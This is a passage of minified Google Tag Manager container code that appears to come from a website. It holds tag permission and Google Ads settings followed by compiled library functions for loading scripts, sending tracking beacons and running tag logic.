"__googtag":{"logging":{"environments":"debug"},"access_globals":{"keys":[{"key":"gtag","read":true,"write":true,"execute":true},{"key":"dataLayer","read":true,"write":true,"execute":false}]},"configure_google_tags":{"allowedTagIds":"any"},"load_google_tags":{"allowedTagIds":"any","allowFirstPartyUrls":true,"allowedFirstPartyUrls":"any"}}
,
"__gtcs":{}
,
"__gtes":{}
,
"__hl":{"detect_history_change_events":{}}
,
"__html":{"unsafe_inject_arbitrary_html":{}}
,
"__jsm":{"unsafe_run_arbitrary_javascript":{}}
,
"__k":{"get_cookies":{"cookieAccess":"any"},"read_data_layer":{"keyPatterns":["gtm.cookie"]}}
,
"__lcl":{"detect_link_click_events":{"allowWaitForTags":true}}
,
"__paused":{}
,
"__remm":{}
,
"__smm":{}
,
"__tl":{"detect_timer_events":{}}
,
"__u":{"read_data_layer":{"keyPatterns":["gtm.url"]},"get_url":{"urlParts":"any"}}
,
"__v":{"read_data_layer":{"allowedKeys":"any"}}


}

,"sandboxed_scripts":[
"__cvt_32112221_2799"
,"__cvt_32112221_2886"
,"__cvt_32112221_2894"
,"__cvt_32112221_3017"
,"__cvt_32112221_3159"

]

,"security_groups":{
"customScripts":[
"__html"
,
"__jsm"

]
,
"google":[
"__awec"
,
"__cid"
,
"__ctv"
,
"__e"
,
"__evl"
,
"__f"
,
"__googtag"
,
"__gtcs"
,
"__gtes"
,
"__hl"
,
"__k"
,
"__remm"
,
"__smm"
,
"__tl"
,
"__u"
,
"__v"

]


}



};

var productSettings = {
  "10845290695":{"preAutoPii":true},
  "AW-1003381574":{"preAutoPii":true},
  "AW-1005100366":{"preAutoPii":true},
  "AW-1011211643":{"preAutoPii":true},
  "AW-1017592211":{"preAutoPii":true},
  "AW-380556595":{"preAutoPii":true},
  "AW-477227383":{"preAutoPii":true},
  "AW-648438578":{"preAutoPii":true},
  "AW-648440553":{"preAutoPii":true},
  "AW-661222189":{"preAutoPii":true},
  "AW-697400557":{"preAutoPii":true},
  "AW-749475504":{"preAutoPii":true},
  "AW-780306621":{"preAutoPii":true},
  "AW-866382112":{"preAutoPii":true},
  "AW-878175727":{"preAutoPii":true},
  "AW-988138382":{"preAutoPii":true},
  "AW-989404864":{"preAutoPii":true},
  "AW-990451382":{"preAutoPii":true},
  "AW-999769527":{"preAutoPii":true}
};




var k,aa=typeof Object.create=="function"?Object.create:function(a){var b=function(){};b.prototype=a;return new b},ba=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a},da=function(a){for(var b=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global],c=0;c<b.length;++c){var d=b[c];if(d&&d.Math==Math)return d}throw Error("Cannot find global object");
},fa=da(this),ha=typeof Symbol==="function"&&typeof Symbol("x")==="symbol",ia={},ja={},oa=function(a,b,c){if(!c||a!=null){var d=ja[b];if(d==null)return a[b];var e=a[d];return e!==void 0?e:a[b]}},qa=function(a,b,c){if(b)a:{var d=a.split("."),e=d.length===1,f=d[0],g;!e&&f in ia?g=ia:g=fa;for(var h=0;h<d.length-1;h++){var l=d[h];if(!(l in g))break a;g=g[l]}var n=d[d.length-1],p=ha&&c==="es6"?g[n]:null,q=b(p);if(q!=null)if(e)ba(ia,n,{configurable:!0,writable:!0,value:q});else if(q!==p){if(ja[n]===void 0){var r=
Math.random()*1E9>>>0;ja[n]=ha?fa.Symbol(n):"$jscp$"+r+"$"+n}ba(g,ja[n],{configurable:!0,writable:!0,value:q})}}},ra;if(ha&&typeof Object.setPrototypeOf=="function")ra=Object.setPrototypeOf;else{var sa;a:{var ta={a:!0},ua={};try{ua.__proto__=ta;sa=ua.a;break a}catch(a){}sa=!1}ra=sa?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}
var va=ra,wa=function(a,b){a.prototype=aa(b.prototype);a.prototype.constructor=a;if(va)va(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.ls=b.prototype},xa=function(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}},m=function(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:xa(a)};
throw Error(String(a)+" is not an iterable or ArrayLike");},ya=function(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c},za=function(a){return a instanceof Array?a:ya(m(a))},Ba=function(a){return Aa(a,a)},Aa=function(a,b){a.raw=b;Object.freeze&&(Object.freeze(a),Object.freeze(b));return a},Ca=ha&&typeof oa(Object,"assign")=="function"?oa(Object,"assign"):function(a,b){if(a==null)throw new TypeError("No nullish arg");a=Object(a);for(var c=1;c<arguments.length;c++){var d=arguments[c];
if(d)for(var e in d)Object.prototype.hasOwnProperty.call(d,e)&&(a[e]=d[e])}return a};qa("Object.assign",function(a){return a||Ca},"es6");var Da=function(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b};/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var Fa=this||self,Ga=function(a,b){function c(){}c.prototype=b.prototype;a.ls=b.prototype;a.prototype=new c;a.prototype.constructor=a;a.Qt=function(d,e,f){for(var g=Array(arguments.length-2),h=2;h<arguments.length;h++)g[h-2]=arguments[h];return b.prototype[e].apply(d,g)}};var Ha=function(a,b){this.type=a;this.data=b};var Ia=function(){this.map={};this.C={}};Ia.prototype.get=function(a){return this.map["dust."+a]};Ia.prototype.set=function(a,b){var c="dust."+a;this.C.hasOwnProperty(c)||(this.map[c]=b)};Ia.prototype.has=function(a){return this.map.hasOwnProperty("dust."+a)};Ia.prototype.remove=function(a){var b="dust."+a;this.C.hasOwnProperty(b)||delete this.map[b]};
var Ja=function(a,b){var c=[],d;for(d in a.map)if(a.map.hasOwnProperty(d)){var e=d.substring(5);switch(b){case 1:c.push(e);break;case 2:c.push(a.map[d]);break;case 3:c.push([e,a.map[d]])}}return c};Ia.prototype.ya=function(){return Ja(this,1)};Ia.prototype.Ec=function(){return Ja(this,2)};Ia.prototype.hc=function(){return Ja(this,3)};var Ka=function(){};Ka.prototype.reset=function(){};var La=function(a,b){this.T=a;this.parent=b;this.P=this.C=void 0;this.Ab=!1;this.H=function(c,d,e){return c.apply(d,e)};this.values=new Ia};La.prototype.add=function(a,b){Ma(this,a,b,!1)};La.prototype.Dh=function(a,b){Ma(this,a,b,!0)};var Ma=function(a,b,c,d){if(!a.Ab)if(d){var e=a.values;e.set(b,c);e.C["dust."+b]=!0}else a.values.set(b,c)};k=La.prototype;k.set=function(a,b){this.Ab||(!this.values.has(a)&&this.parent&&this.parent.has(a)?this.parent.set(a,b):this.values.set(a,b))};
k.get=function(a){return this.values.has(a)?this.values.get(a):this.parent?this.parent.get(a):void 0};k.has=function(a){return!!this.values.has(a)||!(!this.parent||!this.parent.has(a))};k.ob=function(){var a=new La(this.T,this);this.C&&a.Qb(this.C);a.ed(this.H);a.Vd(this.P);return a};k.Md=function(){return this.T};k.Qb=function(a){this.C=a};k.rn=function(){return this.C};k.ed=function(a){this.H=a};k.kj=function(){return this.H};k.Ua=function(){this.Ab=!0};k.Vd=function(a){this.P=a};k.qb=function(){return this.P};var Na=function(){this.value={};this.prefix="gtm."};Na.prototype.set=function(a,b){this.value[this.prefix+String(a)]=b};Na.prototype.get=function(a){return this.value[this.prefix+String(a)]};Na.prototype.has=function(a){return this.value.hasOwnProperty(this.prefix+String(a))};function Oa(){try{if(Map)return new Map}catch(a){}return new Na};var Pa=function(){this.values=[]};Pa.prototype.add=function(a){this.values.indexOf(a)===-1&&this.values.push(a)};Pa.prototype.has=function(a){return this.values.indexOf(a)>-1};var Qa=function(a,b){this.ka=a;this.parent=b;this.T=this.H=void 0;this.Ab=!1;this.P=function(d,e,f){return d.apply(e,f)};this.C=Oa();var c;a:{try{if(Set){c=new Set;break a}}catch(d){}c=new Pa}this.V=c};Qa.prototype.add=function(a,b){Ra(this,a,b,!1)};Qa.prototype.Dh=function(a,b){Ra(this,a,b,!0)};var Ra=function(a,b,c,d){a.Ab||a.V.has(b)||(d&&a.V.add(b),a.C.set(b,c))};k=Qa.prototype;
k.set=function(a,b){this.Ab||(!this.C.has(a)&&this.parent&&this.parent.has(a)?this.parent.set(a,b):this.V.has(a)||this.C.set(a,b))};k.get=function(a){return this.C.has(a)?this.C.get(a):this.parent?this.parent.get(a):void 0};k.has=function(a){return!!this.C.has(a)||!(!this.parent||!this.parent.has(a))};k.ob=function(){var a=new Qa(this.ka,this);this.H&&a.Qb(this.H);a.ed(this.P);a.Vd(this.T);return a};k.Md=function(){return this.ka};k.Qb=function(a){this.H=a};k.rn=function(){return this.H};
k.ed=function(a){this.P=a};k.kj=function(){return this.P};k.Ua=function(){this.Ab=!0};k.Vd=function(a){this.T=a};k.qb=function(){return this.T};var Ta=function(a,b,c){var d;d=Error.call(this,a.message);this.message=d.message;"stack"in d&&(this.stack=d.stack);this.Bn=a;this.kn=c===void 0?!1:c;this.debugInfo=[];this.C=b};wa(Ta,Error);var Ua=function(a){return a instanceof Ta?a:new Ta(a,void 0,!0)};var Va=[];function Wa(a){return Va[a]===void 0?!1:Va[a]};var Xa=Oa();function Ya(a,b){for(var c,d=m(b),e=d.next();!e.done&&!(c=$a(a,e.value),c instanceof Ha);e=d.next());return c}
function $a(a,b){try{if(Wa(17)){var c=b[0],d=b.slice(1),e=String(c),f=Xa.has(e)?Xa.get(e):a.get(e);if(!f||typeof f.invoke!=="function")throw Ua(Error("Attempting to execute non-function "+b[0]+"."));return f.apply(a,d)}var g=m(b),h=g.next().value,l=ya(g),n=a.get(String(h));if(!n||typeof n.invoke!=="function")throw Ua(Error("Attempting to execute non-function "+b[0]+"."));return n.invoke.apply(n,[a].concat(za(l)))}catch(q){var p=a.rn();p&&p(q,b.context?{id:b[0],line:b.context.line}:null);throw q;}}
;var ab=function(){this.H=new Ka;this.C=Wa(17)?new Qa(this.H):new La(this.H)};k=ab.prototype;k.Md=function(){return this.H};k.Qb=function(a){this.C.Qb(a)};k.ed=function(a){this.C.ed(a)};k.execute=function(a){return this.Kj([a].concat(za(Da.apply(1,arguments))))};k.Kj=function(){for(var a,b=m(Da.apply(0,arguments)),c=b.next();!c.done;c=b.next())a=$a(this.C,c.value);return a};
k.Kp=function(a){var b=Da.apply(1,arguments),c=this.C.ob();c.Vd(a);for(var d,e=m(b),f=e.next();!f.done;f=e.next())d=$a(c,f.value);return d};k.Ua=function(){this.C.Ua()};var cb=function(){this.Ja=!1;this.da=new Ia};k=cb.prototype;k.get=function(a){return this.da.get(a)};k.set=function(a,b){this.Ja||this.da.set(a,b)};k.has=function(a){return this.da.has(a)};k.remove=function(a){this.Ja||this.da.remove(a)};k.ya=function(){return this.da.ya()};k.Ec=function(){return this.da.Ec()};k.hc=function(){return this.da.hc()};k.Ua=function(){this.Ja=!0};k.Ab=function(){return this.Ja};function db(){for(var a=eb,b={},c=0;c<a.length;++c)b[a[c]]=c;return b}function fb(){var a="ABCDEFGHIJKLMNOPQRSTUVWXYZ";a+=a.toLowerCase()+"0123456789-_";return a+"."}var eb,gb;function hb(a){eb=eb||fb();gb=gb||db();for(var b=[],c=0;c<a.length;c+=3){var d=c+1<a.length,e=c+2<a.length,f=a.charCodeAt(c),g=d?a.charCodeAt(c+1):0,h=e?a.charCodeAt(c+2):0,l=f>>2,n=(f&3)<<4|g>>4,p=(g&15)<<2|h>>6,q=h&63;e||(q=64,d||(p=64));b.push(eb[l],eb[n],eb[p],eb[q])}return b.join("")}
function ib(a){function b(l){for(;d<a.length;){var n=a.charAt(d++),p=gb[n];if(p!=null)return p;if(!/^[\s\xa0]*$/.test(n))throw Error("Unknown base64 encoding at char: "+n);}return l}eb=eb||fb();gb=gb||db();for(var c="",d=0;;){var e=b(-1),f=b(0),g=b(64),h=b(64);if(h===64&&e===-1)return c;c+=String.fromCharCode(e<<2|f>>4);g!==64&&(c+=String.fromCharCode(f<<4&240|g>>2),h!==64&&(c+=String.fromCharCode(g<<6&192|h)))}};var jb={};function kb(a,b){var c=jb[a];c||(c=jb[a]=[]);c[b]=!0}function lb(){delete jb.GA4_EVENT}function mb(){var a=ob.slice();jb.GTAG_EVENT_FEATURE_CHANNEL=a}function pb(a){for(var b=[],c=0,d=0;d<a.length;d++)d%8===0&&d>0&&(b.push(String.fromCharCode(c)),c=0),a[d]&&(c|=1<<d%8);c>0&&b.push(String.fromCharCode(c));return hb(b.join("")).replace(/\.+$/,"")};function qb(){}function rb(a){return typeof a==="function"}function sb(a){return typeof a==="string"}function tb(a){return typeof a==="number"&&!isNaN(a)}function ub(a){return Array.isArray(a)?a:[a]}function vb(a,b){if(a&&Array.isArray(a))for(var c=0;c<a.length;c++)if(a[c]&&b(a[c]))return a[c]}function wb(a,b){if(!tb(a)||!tb(b)||a>b)a=0,b=2147483647;return Math.floor(Math.random()*(b-a+1)+a)}
function xb(a,b){for(var c=new yb,d=0;d<a.length;d++)c.set(a[d],!0);for(var e=0;e<b.length;e++)if(c.get(b[e]))return!0;return!1}function zb(a,b){for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&b(c,a[c])}function Ab(a){return!!a&&(Object.prototype.toString.call(a)==="[object Arguments]"||Object.prototype.hasOwnProperty.call(a,"callee"))}function Bb(a){return Math.round(Number(a))||0}function Cb(a){return"false"===String(a).toLowerCase()?!1:!!a}
function Db(a){var b=[];if(Array.isArray(a))for(var c=0;c<a.length;c++)b.push(String(a[c]));return b}function Eb(a){return a?a.replace(/^\s+|\s+$/g,""):""}function Fb(){return new Date(Date.now())}function Gb(){return Fb().getTime()}var yb=function(){this.prefix="gtm.";this.values={}};yb.prototype.set=function(a,b){this.values[this.prefix+a]=b};yb.prototype.get=function(a){return this.values[this.prefix+a]};yb.prototype.contains=function(a){return this.get(a)!==void 0};
function Hb(a,b,c){return a&&a.hasOwnProperty(b)?a[b]:c}function Ib(a){var b=a;return function(){if(b){var c=b;b=void 0;try{c()}catch(d){}}}}function Jb(a,b){for(var c in b)b.hasOwnProperty(c)&&(a[c]=b[c])}function Kb(a,b){for(var c=[],d=0;d<a.length;d++)c.push(a[d]),c.push.apply(c,b[a[d]]||[]);return c}function Lb(a,b){return a.length>=b.length&&a.substring(0,b.length)===b}function Mb(a,b){return a.length>=b.length&&a.substring(a.length-b.length,a.length)===b}
function Nb(a,b,c){c=c||[];for(var d=a,e=0;e<b.length-1;e++){if(!d.hasOwnProperty(b[e]))return;d=d[b[e]];if(c.indexOf(d)>=0)return}return d}function Qb(a,b){for(var c={},d=c,e=a.split("."),f=0;f<e.length-1;f++)d=d[e[f]]={};d[e[e.length-1]]=b;return c}var Rb=/^\w{1,9}$/;function Sb(a,b){a=a||{};b=b||",";var c=[];zb(a,function(d,e){Rb.test(d)&&e&&c.push(d)});return c.join(b)}
function Tb(a){for(var b=[],c=0;c<a.length;c++){var d=a.charCodeAt(c);d<128?b.push(d):d<2048?b.push(192|d>>6,128|d&63):d<55296||d>=57344?b.push(224|d>>12,128|d>>6&63,128|d&63):(d=65536+((d&1023)<<10|a.charCodeAt(++c)&1023),b.push(240|d>>18,128|d>>12&63,128|d>>6&63,128|d&63))}return new Uint8Array(b)}function Ub(a,b){function c(){e&&++d===b&&(e(),e=null,c.done=!0)}var d=0,e=a;c.done=!1;return c}
function Vb(a){if(!a)return a;var b=a;try{b=decodeURIComponent(a)}catch(d){}var c=b.split(",");return c.length===2&&c[0]===c[1]?c[0]:a}
function Wb(a,b,c){function d(n){var p=n.split("=")[0];if(a.indexOf(p)<0)return n;if(c!==void 0)return p+"="+c}function e(n){return n.split("&").map(d).filter(function(p){return p!==void 0}).join("&")}var f=b.href.split(/[?#]/)[0],g=b.search,h=b.hash;g[0]==="?"&&(g=g.substring(1));h[0]==="#"&&(h=h.substring(1));g=e(g);h=e(h);g!==""&&(g="?"+g);h!==""&&(h="#"+h);var l=""+f+g+h;l[l.length-1]==="/"&&(l=l.substring(0,l.length-1));return l}
function Xb(a){for(var b=0;b<3;++b)try{var c=decodeURIComponent(a).replace(/\+/g," ");if(c===a)break;a=c}catch(d){return""}return a}function Yb(){var a=w,b;a:{var c=a.crypto||a.msCrypto;if(c&&c.getRandomValues)try{var d=new Uint8Array(25);c.getRandomValues(d);b=btoa(String.fromCharCode.apply(String,za(d))).replace(/\+/g,"-").replace(/\//g,"_").replace(/=+$/,"");break a}catch(e){}b=void 0}return b};/*

 Copyright Google LLC
 SPDX-License-Identifier: Apache-2.0
*/
var Zb=globalThis.trustedTypes,$b;function ac(){var a=null;if(!Zb)return a;try{var b=function(c){return c};a=Zb.createPolicy("goog#html",{createHTML:b,createScript:b,createScriptURL:b})}catch(c){}return a}function bc(){$b===void 0&&($b=ac());return $b};var cc=function(a){this.C=a};cc.prototype.toString=function(){return this.C+""};function dc(a){var b=a,c=bc(),d=c?c.createScriptURL(b):b;return new cc(d)}function ec(a){if(a instanceof cc)return a.C;throw Error("");};var fc=Ba([""]),hc=Aa(["\x00"],["\\0"]),ic=Aa(["\n"],["\\n"]),jc=Aa(["\x00"],["\\u0000"]);function kc(a){return a.toString().indexOf("`")===-1}kc(function(a){return a(fc)})||kc(function(a){return a(hc)})||kc(function(a){return a(ic)})||kc(function(a){return a(jc)});var lc=function(a){this.C=a};lc.prototype.toString=function(){return this.C};var mc=function(a){this.yr=a};function nc(a){return new mc(function(b){return b.substr(0,a.length+1).toLowerCase()===a+":"})}var oc=[nc("data"),nc("http"),nc("https"),nc("mailto"),nc("ftp"),new mc(function(a){return/^[^:]*([/?#]|$)/.test(a)})];function pc(a){var b;b=b===void 0?oc:b;if(a instanceof lc)return a;for(var c=0;c<b.length;++c){var d=b[c];if(d instanceof mc&&d.yr(a))return new lc(a)}}var qc=/^\s*(?!javascript:)(?:[\w+.-]+:|[^:/?#]*(?:[/?#]|$))/i;
function rc(a){var b;if(a instanceof lc)if(a instanceof lc)b=a.C;else throw Error("");else b=qc.test(a)?a:void 0;return b};function sc(a,b){var c=rc(b);c!==void 0&&(a.action=c)};function tc(a,b){throw Error(b===void 0?"unexpected value "+a+"!":b);};var uc=function(a){this.C=a};uc.prototype.toString=function(){return this.C+""};var wc=function(){this.C=vc[0].toLowerCase()};wc.prototype.toString=function(){return this.C};function xc(a,b){var c=[new wc];if(c.length===0)throw Error("");var d=c.map(function(f){var g;if(f instanceof wc)g=f.C;else throw Error("");return g}),e=b.toLowerCase();if(d.every(function(f){return e.indexOf(f)!==0}))throw Error('Attribute "'+b+'" does not match any of the allowed prefixes.');a.setAttribute(b,"true")};var yc=Array.prototype.indexOf?function(a,b){return Array.prototype.indexOf.call(a,b,void 0)}:function(a,b){if(typeof a==="string")return typeof b!=="string"||b.length!=1?-1:a.indexOf(b,0);for(var c=0;c<a.length;c++)if(c in a&&a[c]===b)return c;return-1};"ARTICLE SECTION NAV ASIDE H1 H2 H3 H4 H5 H6 HEADER FOOTER ADDRESS P HR PRE BLOCKQUOTE OL UL LH LI DL DT DD FIGURE FIGCAPTION MAIN DIV EM STRONG SMALL S CITE Q DFN ABBR RUBY RB RT RTC RP DATA TIME CODE VAR SAMP KBD SUB SUP I B U MARK BDI BDO SPAN BR WBR NOBR INS DEL PICTURE PARAM TRACK MAP TABLE CAPTION COLGROUP COL TBODY THEAD TFOOT TR TD TH SELECT DATALIST OPTGROUP OPTION OUTPUT PROGRESS METER FIELDSET LEGEND DETAILS SUMMARY MENU DIALOG SLOT CANVAS FONT CENTER ACRONYM BASEFONT BIG DIR HGROUP STRIKE TT".split(" ").concat(["BUTTON",
"INPUT"]);function zc(a){return a===null?"null":a===void 0?"undefined":a};var w=window,Ac=window.history,A=document,Bc=navigator;function Cc(){var a;try{a=Bc.serviceWorker}catch(b){return}return a}var Dc=A.currentScript,Ec=Dc&&Dc.src;function Fc(a,b){var c=w,d=c[a];c[a]=d===void 0?b:d;return c[a]}function Gc(a){return(Bc.userAgent||"").indexOf(a)!==-1}function Hc(){return Gc("Firefox")||Gc("FxiOS")}function Ic(){return(Gc("GSA")||Gc("GoogleApp"))&&(Gc("iPhone")||Gc("iPad"))}function Jc(){return Gc("Edg/")||Gc("EdgA/")||Gc("EdgiOS/")}
var Kc={async:1,nonce:1,onerror:1,onload:1,src:1,type:1},Lc={height:1,onload:1,src:1,style:1,width:1};function Mc(a,b,c){b&&zb(b,function(d,e){d=d.toLowerCase();c.hasOwnProperty(d)||a.setAttribute(d,e)})}
function Nc(a,b,c,d,e){var f=A.createElement("script");Mc(f,d,Kc);f.type="text/javascript";f.async=d&&d.async===!1?!1:!0;var g;g=dc(zc(a));f.src=ec(g);var h,l=f.ownerDocument;l=l===void 0?document:l;var n,p,q=(p=(n=l).querySelector)==null?void 0:p.call(n,"script[nonce]");(h=q==null?"":q.nonce||q.getAttribute("nonce")||"")&&f.setAttribute("nonce",h);b&&(f.onload=b);c&&(f.onerror=c);if(e)e.appendChild(f);else{var r=A.getElementsByTagName("script")[0]||A.body||A.head;r.parentNode.insertBefore(f,r)}return f}
function Oc(){if(Ec){var a=Ec.toLowerCase();if(a.indexOf("https://")===0)return 2;if(a.indexOf("http://")===0)return 3}return 1}function Pc(a,b,c,d,e,f){f=f===void 0?!0:f;var g=e,h=!1;g||(g=A.createElement("iframe"),h=!0);Mc(g,c,Lc);d&&zb(d,function(n,p){g.dataset[n]=p});f&&(g.height="0",g.width="0",g.style.display="none",g.style.visibility="hidden");a!==void 0&&(g.src=a);if(h){var l=A.body&&A.body.lastChild||A.body||A.head;l.parentNode.insertBefore(g,l)}b&&(g.onload=b);return g}
function Qc(a,b,c,d){return Rc(a,b,c,d)}function Sc(a,b,c,d){a.addEventListener&&a.addEventListener(b,c,!!d)}function Tc(a,b,c){a.removeEventListener&&a.removeEventListener(b,c,!1)}function Uc(a){w.setTimeout(a,0)}function Vc(a,b){return a&&b&&a.attributes&&a.attributes[b]?a.attributes[b].value:null}function Wc(a){var b=a.innerText||a.textContent||"";b&&b!==" "&&(b=b.replace(/^[\s\xa0]+/g,""),b=b.replace(/[\s\xa0]+$/g,""));b&&(b=b.replace(/(\xa0+|\s{2,}|\n|\r\t)/g," "));return b}
function Xc(a){var b=A.createElement("div"),c=b,d,e=zc("A<div>"+a+"</div>"),f=bc(),g=f?f.createHTML(e):e;d=new uc(g);if(c.nodeType===1&&/^(script|style)$/i.test(c.tagName))throw Error("");var h;if(d instanceof uc)h=d.C;else throw Error("");c.innerHTML=h;b=b.lastChild;for(var l=[];b&&b.firstChild;)l.push(b.removeChild(b.firstChild));return l}
function Yc(a,b,c){c=c||100;for(var d={},e=0;e<b.length;e++)d[b[e]]=!0;for(var f=a,g=0;f&&g<=c;g++){if(d[String(f.tagName).toLowerCase()])return f;f=f.parentElement}return null}function Zc(a,b,c){var d;try{d=Bc.sendBeacon&&Bc.sendBeacon(a)}catch(e){kb("TAGGING",15)}d?b==null||b():Rc(a,b,c)}function $c(a,b){try{if(Bc.sendBeacon!==void 0)return Bc.sendBeacon(a,b)}catch(c){kb("TAGGING",15)}return!1}
var ad=Object.freeze({cache:"no-store",credentials:"include",keepalive:!0,method:"POST",mode:"no-cors",redirect:"follow"});
function bd(a,b,c,d,e){if(cd()){var f=oa(Object,"assign").call(Object,{},ad);b&&(f.body=b);c&&(c.attributionReporting&&(f.attributionReporting=c.attributionReporting),c.browsingTopics!==void 0&&(f.browsingTopics=c.browsingTopics),c.credentials&&(f.credentials=c.credentials),c.keepalive!==void 0&&(f.keepalive=c.keepalive),c.method&&(f.method=c.method),c.mode&&(f.mode=c.mode));try{var g=w.fetch(a,f);if(g)return g.then(function(l){l&&(l.ok||l.status===0)?d==null||d():e==null||e()}).catch(function(){e==
null||e()}),!0}catch(l){}}if((c==null?0:c.Re)||(c==null?0:c.credentials)&&c.credentials!=="include")return e==null||e(),!1;if(b){var h=$c(a,b);h?d==null||d():e==null||e();return h}dd(a,d,e);return!0}function cd(){return typeof w.fetch==="function"}function ed(a,b){var c=a[b];c&&typeof c.animVal==="string"&&(c=c.animVal);return c}function fd(){var a=w.performance;if(a&&rb(a.now))return a.now()}
function gd(){var a,b=w.performance;if(b&&b.getEntriesByType)try{var c=b.getEntriesByType("navigation");c&&c.length>0&&(a=c[0].type)}catch(d){return"e"}if(!a)return"u";switch(a){case "navigate":return"n";case "back_forward":return"h";case "reload":return"r";case "prerender":return"p";default:return"x"}}function hd(){return w.performance||void 0}function id(){var a=w.webPixelsManager;return a?a.createShopifyExtend!==void 0:!1}
var Rc=function(a,b,c,d){var e=new Image(1,1);Mc(e,d,{});e.onload=function(){e.onload=null;b&&b()};e.onerror=function(){e.onerror=null;c&&c()};e.src=a;return e},dd=Zc;function jd(a,b){return this.evaluate(a)&&this.evaluate(b)}function kd(a,b){return this.evaluate(a)===this.evaluate(b)}function ld(a,b){return this.evaluate(a)||this.evaluate(b)}function md(a,b){var c=this.evaluate(a),d=this.evaluate(b);return String(c).indexOf(String(d))>-1}function nd(a,b){var c=String(this.evaluate(a)),d=String(this.evaluate(b));return c.substring(0,d.length)===d}
function od(a,b){var c=this.evaluate(a),d=this.evaluate(b);switch(c){case "pageLocation":var e=w.location.href;d instanceof cb&&d.get("stripProtocol")&&(e=e.replace(/^https?:\/\//,""));return e}};/*
 jQuery (c) 2005, 2012 jQuery Foundation, Inc. jquery.org/license.
*/
var pd=/\[object (Boolean|Number|String|Function|Array|Date|RegExp)\]/,qd=function(a){if(a==null)return String(a);var b=pd.exec(Object.prototype.toString.call(Object(a)));return b?b[1].toLowerCase():"object"},rd=function(a,b){return Object.prototype.hasOwnProperty.call(Object(a),b)},sd=function(a){if(!a||qd(a)!="object"||a.nodeType||a==a.window)return!1;try{if(a.constructor&&!rd(a,"constructor")&&!rd(a.constructor.prototype,"isPrototypeOf"))return!1}catch(c){return!1}for(var b in a);return b===void 0||
rd(a,b)},td=function(a,b){var c=b||(qd(a)=="array"?[]:{}),d;for(d in a)if(rd(a,d)){var e=a[d];qd(e)=="array"?(qd(c[d])!="array"&&(c[d]=[]),c[d]=td(e,c[d])):sd(e)?(sd(c[d])||(c[d]={}),c[d]=td(e,c[d])):c[d]=e}return c};function ud(a){if(a==void 0||Array.isArray(a)||sd(a))return!0;switch(typeof a){case "boolean":case "number":case "string":case "function":return!0}return!1}function vd(a){return typeof a==="number"&&a>=0&&isFinite(a)&&a%1===0||typeof a==="string"&&a[0]!=="-"&&a===""+parseInt(a)};var wd=function(a){a=a===void 0?[]:a;this.da=new Ia;this.values=[];this.Ja=!1;for(var b in a)a.hasOwnProperty(b)&&(vd(b)?this.values[Number(b)]=a[Number(b)]:this.da.set(b,a[b]))};k=wd.prototype;k.toString=function(a){if(a&&a.indexOf(this)>=0)return"";for(var b=[],c=0;c<this.values.length;c++){var d=this.values[c];d===null||d===void 0?b.push(""):d instanceof wd?(a=a||[],a.push(this),b.push(d.toString(a)),a.pop()):b.push(String(d))}return b.join(",")};
k.set=function(a,b){if(!this.Ja)if(a==="length"){if(!vd(b))throw Ua(Error("RangeError: Length property must be a valid integer."));this.values.length=Number(b)}else vd(a)?this.values[Number(a)]=b:this.da.set(a,b)};k.get=function(a){return a==="length"?this.length():vd(a)?this.values[Number(a)]:this.da.get(a)};k.length=function(){return this.values.length};k.ya=function(){for(var a=this.da.ya(),b=0;b<this.values.length;b++)this.values.hasOwnProperty(b)&&a.push(String(b));return a};
k.Ec=function(){for(var a=this.da.Ec(),b=0;b<this.values.length;b++)this.values.hasOwnProperty(b)&&a.push(this.values[b]);return a};k.hc=function(){for(var a=this.da.hc(),b=0;b<this.values.length;b++)this.values.hasOwnProperty(b)&&a.push([String(b),this.values[b]]);return a};k.remove=function(a){vd(a)?delete this.values[Number(a)]:this.Ja||this.da.remove(a)};k.pop=function(){return this.values.pop()};k.push=function(){return this.values.push.apply(this.values,za(Da.apply(0,arguments)))};k.shift=function(){return this.values.shift()};
k.splice=function(a,b){var c=Da.apply(2,arguments);return b===void 0&&c.length===0?new wd(this.values.splice(a)):new wd(this.values.splice.apply(this.values,[a,b||0].concat(za(c))))};k.unshift=function(){return this.values.unshift.apply(this.values,za(Da.apply(0,arguments)))};k.has=function(a){return vd(a)&&this.values.hasOwnProperty(a)||this.da.has(a)};k.Ua=function(){this.Ja=!0;Object.freeze(this.values)};k.Ab=function(){return this.Ja};
function xd(a){for(var b=[],c=0;c<a.length();c++)a.has(c)&&(b[c]=a.get(c));return b};var yd=function(a,b){this.functionName=a;this.Ld=b;this.da=new Ia;this.Ja=!1};k=yd.prototype;k.toString=function(){return this.functionName};k.getName=function(){return this.functionName};k.getKeys=function(){return new wd(this.ya())};k.invoke=function(a){return this.Ld.call.apply(this.Ld,[new zd(this,a)].concat(za(Da.apply(1,arguments))))};k.apply=function(a,b){return this.Ld.apply(new zd(this,a),b)};k.Ob=function(a){var b=Da.apply(1,arguments);try{return this.invoke.apply(this,[a].concat(za(b)))}catch(c){}};
k.get=function(a){return this.da.get(a)};k.set=function(a,b){this.Ja||this.da.set(a,b)};k.has=function(a){return this.da.has(a)};k.remove=function(a){this.Ja||this.da.remove(a)};k.ya=function(){return this.da.ya()};k.Ec=function(){return this.da.Ec()};k.hc=function(){return this.da.hc()};k.Ua=function(){this.Ja=!0};k.Ab=function(){return this.Ja};var Ad=function(a,b){yd.call(this,a,b)};wa(Ad,yd);var Bd=function(a,b){yd.call(this,a,b)};wa(Bd,yd);var zd=function(a,b){this.Ld=a;this.K=b};
